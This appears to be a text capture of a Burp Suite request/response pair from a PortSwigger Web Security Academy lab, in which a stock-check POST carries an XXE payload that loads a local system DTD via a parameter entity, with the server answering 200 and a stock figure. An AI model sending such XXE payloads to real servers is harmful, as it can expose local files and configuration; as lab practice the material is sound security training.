 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4b007c03ad7c4481933f17002100dd.web-security-academy.net
3 Cookie: session=OQbYGA27AV4FpkLL5JGyDP6seqy7Hb27
4 Content-Length: 212
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua-Platform: "Windows"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
0 Content-Type: application/xml
1 Sec-Ch-Ua-Mobile: ?0
2 Accept: */*
3 Origin: https://0a4b007c03ad7c4481933f17002100dd.web-security-academy.net
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer: https://0a4b007c03ad7c4481933f17002100dd.web-security-academy.net/product?productId=1
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Priority: u=1, i
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
%local_dtd; ]>
24 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 102